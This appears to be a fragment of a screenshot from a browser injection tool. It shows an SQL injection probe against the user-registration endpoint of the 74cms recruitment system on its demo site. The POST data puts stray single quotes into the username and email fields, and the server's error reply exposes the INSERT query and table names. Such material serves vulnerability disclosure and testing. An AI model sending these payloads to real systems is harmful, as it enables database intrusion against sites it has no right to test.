 Load URL
http://demo.74cms.com/plus/ajax_user.php?act=do_reg
-
Split URL
+
Execute
Enable Post data
Enable Referrer
Post data
username=asdaasaada'&password=asdasd&email=asdaaaaaasad'&member_type=1
-
+
Error：Query error:INSERT INTO qs_pms (`msgtype`, `msgtouid`, `msgtoname`, `message`, `dateline`, `replytime`, `new`) VALUES
('1', '8926', 'asdaasaada'', '感谢您使用骑士人才系统 骑士人才系统官方网站：http://www.74cms.com', '1401696185', '1401696185',
'1')